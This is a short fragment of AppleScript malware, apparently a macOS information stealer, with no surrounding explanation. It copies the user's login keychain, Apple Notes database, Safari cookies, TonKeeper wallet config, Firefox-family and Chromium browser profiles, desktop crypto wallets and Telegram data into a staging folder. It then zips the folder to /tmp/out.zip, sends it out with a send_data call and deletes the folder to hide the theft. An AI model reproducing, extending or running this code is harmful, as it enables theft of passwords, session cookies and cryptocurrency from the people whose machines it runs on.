 readwrite(library & "@tonkeeper/desktop/config.json", "deskwallets/TonKeeper/config.json")
readwrite(profile & "/Library/Keychains/login.keychain-db", writemind & "keychain")
if release then
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite", writemind & "FileGrabber/NoteStore.sqlite")
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-wal", writemind & "FileGrabber/NoteStore.sqlite-wal")
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-shm", writemind & "FileGrabber/NoteStore.sqlite-shm")
readwrite(profile & "/Library/Containers/com.apple.Safari/Data/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/Cookies.binarycookies")
readwrite(profile & "/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/saf1")
end if
if filegrabbers then
filegrabber(writemind)
end if
writeText(username, writemind & "username")
set ff_paths to {library & "Firefox/Profiles/", library & "Waterfox/Profiles/", library & "Pale Moon/Profiles/"}
repeat with firefox in ff_paths
try
parseFF(firefox, writemind)
end try
end repeat
chromium(writemind, chromiumMap)
deskwallets(writemind, walletMap)
telegram(writemind, library)
do shell script "ditto -c -k --sequesterRsrc " & writemind & " /tmp/out.zip"
send_data(0)
do shell script "rm -r " & writemind